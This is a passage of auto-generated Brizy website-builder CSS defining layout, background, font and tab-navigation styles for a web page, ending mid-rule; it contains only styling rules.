.brz .brz-css-13hx4ld{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-13hx4ld .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-13hx4ld > .brz-bg{border:0px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-13hx4ld > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-13hx4ld{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-13hx4ld .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-13hx4ld > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-13hx4ld:hover > .brz-bg{border:0px solid rgba(var(--brz-global-color8),0);box-shadow:none;}.brz .brz-css-13hx4ld > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13hx4ld:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-13hx4ld:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-13hx4ld > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13hx4ld:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),1);background-image:none;}.brz .brz-css-13hx4ld > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-13hx4ld:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-13hx4ld > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-13hx4ld:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-13hx4ld > .brz-bg, .brz .brz-css-13hx4ld > .brz-bg > .brz-bg-image, .brz .brz-css-13hx4ld > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

.brz .brz-css-oERUg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-oERUg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oERUg{font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);font-weight:var(--brz-paragraphtabletbold, initial);font-style:var(--brz-paragraphtabletitalic, initial);text-decoration:var(--brz-paragraphtablettextdecoration, initial) !important;text-transform:var(--brz-paragraphtablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-oERUg{font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);font-weight:var(--brz-paragraphmobilebold, initial);font-style:var(--brz-paragraphmobileitalic, initial);text-decoration:var(--brz-paragraphmobiletextdecoration, initial) !important;text-transform:var(--brz-paragraphmobiletexttransform, initial) !important;}}

.brz .brz-css-3fmomy{margin:10px 0px 10px 40px;}@media(min-width:991px){.brz .brz-css-3fmomy{padding:0;margin:10px 0px 10px 40px;justify-content:center;position:relative;}.brz .brz-css-3fmomy .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-3fmomy{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-3fmomy{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-3fmomy{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-k3yx49{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-c2kun7{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-c2kun7 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-c2kun7{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-picp3l{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-picp3l .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-picp3l{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1mi5pbh:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1mi5pbh{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

.brz .brz-css-b085rs{padding:15px 0px 75px 0px;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-color{background-color:rgba(238, 240, 242, 0.9);}@media(min-width:991px){.brz .brz-css-b085rs{padding:15px 0px 75px 0px;}.brz .brz-css-b085rs > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-b085rs:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-b085rs > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-color{background-color:rgba(238, 240, 242, 0.9);background-image:none;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-b085rs > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-b085rs > .brz-bg, .brz .brz-css-b085rs > .brz-bg > .brz-bg-image, .brz .brz-css-b085rs > .brz-bg > .brz-bg-map, .brz .brz-css-b085rs > .brz-bg > .brz-bg-color, .brz .brz-css-b085rs > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-b085rs:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-b085rs{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-b085rs{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-m6987z{z-index: auto;margin:0;}.brz .brz-css-m6987z.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-m6987z .brz-container{justify-content:center;}.brz .brz-css-m6987z > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-m6987z > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-m6987z > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-m6987z:hover{display:block;}}

.brz .brz-css-rkJoq{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:41px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-rkJoq{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:41px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-rkJoq{font-size:25px;letter-spacing:0px;}}

@media(min-width:991px){.brz .brz-css-j4mpiz{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-o7g2a4{padding:50px 70px 50px 70px;}@media(min-width:991px){.brz .brz-css-o7g2a4{z-index: auto;margin:0;border:0px solid transparent;padding:50px 70px 50px 70px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-o7g2a4:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o7g2a4{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-o7g2a4{padding:0;}}

@media(min-width:991px){.brz .brz-css-bztad3{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-bztad3 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-bztad3:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-bztad3 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-bztad3:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-bztad3:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-bztad3 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-bztad3:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-bztad3 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-bztad3:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-bztad3 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-bztad3:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-bztad3:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-bztad3 > .brz-row, .brz .brz-css-bztad3 > .brz-bg > .brz-bg-video, .brz .brz-css-bztad3 > .brz-bg, .brz .brz-css-bztad3 > .brz-bg > .brz-bg-image, .brz .brz-css-bztad3 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-bztad3{min-height: auto;display:flex;}}

.brz .brz-css-13go4iu{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-13go4iu .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-13go4iu > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),0.85);}@media(min-width:991px){.brz .brz-css-13go4iu{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-13go4iu .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-13go4iu > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-13go4iu:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-13go4iu > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13go4iu:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-13go4iu:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-13go4iu > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-13go4iu:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),0.85);background-image:none;}.brz .brz-css-13go4iu > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-13go4iu:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-13go4iu > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-13go4iu:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-13go4iu > .brz-bg, .brz .brz-css-13go4iu > .brz-bg > .brz-bg-image, .brz .brz-css-13go4iu > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-qghtlf{padding:0;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1y7hnid{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1y7hnid > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1y7hnid:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1y7hnid > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1y7hnid:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1y7hnid:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1y7hnid > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1y7hnid:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1y7hnid > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1y7hnid:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1y7hnid > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1y7hnid:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1y7hnid:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1y7hnid > .brz-row, .brz .brz-css-1y7hnid > .brz-bg > .brz-bg-video, .brz .brz-css-1y7hnid > .brz-bg, .brz .brz-css-1y7hnid > .brz-bg > .brz-bg-image, .brz .brz-css-1y7hnid > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1y7hnid{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-oyq5d3{max-width: calc(0.6 * var(--brz-section-container-max-width, 1170px));}}@media(min-width:991px){.brz .brz-css-oyq5d3:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-oyq5d3{max-width: calc(0.6 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oyq5d3{max-width: 60%;}}@media(max-width:767px){.brz .brz-css-oyq5d3{max-width: 60%;}}

.brz .brz-css-exvf6k{padding:180px 0px 200px 0px;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-image{display:none;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),0);}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-video{display:block;}@media(min-width:991px){.brz .brz-css-exvf6k{padding:180px 0px 200px 0px;}.brz .brz-css-exvf6k > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-exvf6k:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:none;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),0);background-image:none;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-video{display:block;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-exvf6k > .brz-bg, .brz .brz-css-exvf6k > .brz-bg > .brz-bg-image, .brz .brz-css-exvf6k > .brz-bg > .brz-bg-map, .brz .brz-css-exvf6k > .brz-bg > .brz-bg-color, .brz .brz-css-exvf6k > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-exvf6k:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-exvf6k{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-exvf6k{padding:25px 15px 25px 15px;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-image{display:block;}.brz .brz-css-exvf6k > .brz-bg > .brz-bg-video{display:none;}}

@media(min-width:991px){.brz .brz-css-dvl2g3{z-index: auto;margin:0;}.brz .brz-css-dvl2g3.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-dvl2g3 .brz-container{justify-content:center;}.brz .brz-css-dvl2g3 > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-dvl2g3 > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-dvl2g3 > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-dvl2g3:hover{display:block;}}

.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-family:'Montserrat', sans-serif;font-size:14px;font-weight:700;line-height:2.5;letter-spacing:3px;text-transform:inherit !important;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--horizontal{justify-content:center;}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items{background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > brz-tabs__nav--item{color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-2 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile.brz-tabs__nav--mobile--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{background-color:rgba(var(--brz-global-color8),1);color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal.brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{border-bottom-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--left .brz-tabs__nav--active .brz-tabs__nav--button{border-right-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--right .brz-tabs__nav--active .brz-tabs__nav--button{border-left-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--item{justify-content:center;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::after{background-color: rgba(var(--brz-global-color8),0); z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::before{background-color: rgba(var(--brz-global-color8),0); z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::after{background-color: rgba(var(--brz-global-color8),0); z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::before{background-color: rgba(var(--brz-global-color8),0); z-index: 1;}.brz .brz-css-1rc4s9v .brz-tabs__item--content{padding:0;}.brz .brz-css-1rc4s9v.brz-tabs.brz-tabs--style-3{background-color:rgba(var(--brz-global-color8),1);padding:0;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::before{content: ""; width: 105vw; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--item::after{content: ""; width: 105vw; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; top: auto; bottom: 0; z-index: 1;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button:before{content: ""; width: 100%; height: 2px;  background-color: rgba(var(--brz-global-color8),0); position:absolute; bottom: 0; inset-inline-start: 0; z-index: 2;}@media(min-width:991px){.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item, .brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{font-family:'Montserrat', sans-serif;font-size:14px;font-weight:700;line-height:2.5;letter-spacing:3px;text-transform:inherit !important;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--horizontal{justify-content:center;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--horizontal.brz-tabs__nav--style-2{margin-bottom: 30px;}.brz .brz-css-1rc4s9v > .brz-tabs__nav.brz-tabs__nav--vertical.brz-tabs__nav--style-2{margin: 0 30px 0 0;}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items:hover{background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);box-shadow:none;}.brz .brz-css-1rc4s9v > brz-tabs__nav--item:hover{color:rgba(var(--brz-global-color4),0.7);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button:hover{color:rgba(var(--brz-global-color4),0.7);background-color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),0);box-shadow:none;}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);box-shadow:none;}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item:not(.brz-tabs__nav--active) .brz-tabs__nav--button .brz-icon-svg-custom:hover{background-color:rgba(var(--brz-global-color4),0.7);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item.brz-tabs__nav--active .brz-tabs__nav--button .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--item .brz-tabs__nav--button{border-radius: 0px;}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--button{flex-direction: row;justify-content: flex-start;}.brz .brz-css-1rc4s9v > .brz-tabs__content .brz-tabs__nav--button .brz-icon-svg{margin: 0 10px 0 0;font-size:16px;min-width:16px;}.brz .brz-css-1rc4s9v > .brz-tabs__content .brz-tabs__nav--button{flex-direction: row;justify-content: flex-start;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);box-shadow:none;border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-2 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);box-shadow:none;border:2px solid rgba(var(--brz-global-color8),0);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--style-3 .brz-tabs__nav--active .brz-tabs__nav--button{color:rgba(var(--brz-global-color4),1);}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile.brz-tabs__nav--mobile--active .brz-tabs__nav--button{border-width: 0 0 2px 0;color:rgba(var(--brz-global-color4),1);background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__content > .brz-tabs__items > .brz-tabs__nav--mobile .brz-tabs__nav--button{background-color:rgba(var(--brz-global-color8),1);color:rgba(var(--brz-global-color4),0.7);}.brz .brz-css-1rc4s9v > .brz-tabs__nav .brz-tabs__nav--button .brz-icon-svg{margin: 0 10px 0 0;font-size:16px;min-width:16px;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal.brz-tabs__nav--style-1 .brz-tabs__nav--active .brz-tabs__nav--button{border-bottom-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--left .brz-tabs__nav--active .brz-tabs__nav--button{border-right-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical.brz-tabs__nav--style-1.brz-tabs__nav--right .brz-tabs__nav--active .brz-tabs__nav--button{border-left-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--item{justify-content:center;}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::after{background-color: rgba(var(--brz-global-color8),0); z-index: 1;height: 2px;right: calc(-100vw + 2px);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--horizontal .brz-tabs__nav--active::before{background-color: rgba(var(--brz-global-color8),0); z-index: 1;height: 2px;left: calc(-100vw + 2px);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::after{background-color: rgba(var(--brz-global-color8),0); z-index: 1;width:2px;top: calc(100% - 2px);}.brz .brz-css-1rc4s9v > .brz-tabs__nav--vertical .brz-tabs__nav--active::before{background-color: rgba(var(--brz-global-color8),0); z-index: 1;width:2px;bottom: 